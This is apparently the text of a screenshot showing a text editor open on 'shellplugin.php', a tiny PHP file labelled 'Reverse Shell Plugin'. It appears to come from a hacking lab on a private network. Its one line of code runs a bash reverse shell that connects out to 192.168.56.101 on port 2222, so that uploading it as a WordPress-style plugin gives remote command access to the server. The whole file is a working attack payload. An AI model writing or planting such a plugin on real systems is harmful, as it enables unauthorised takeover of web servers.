 ~/Desktop/hack1/shellplugin.php - Mousepad
File Edit Search View Document Help
1 <?php
2
3 /**
4 * Plugin Name: Reverse Shell Plugin
5 */
6
7 exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.56.101/2222 0>&1'");
8 ?>
9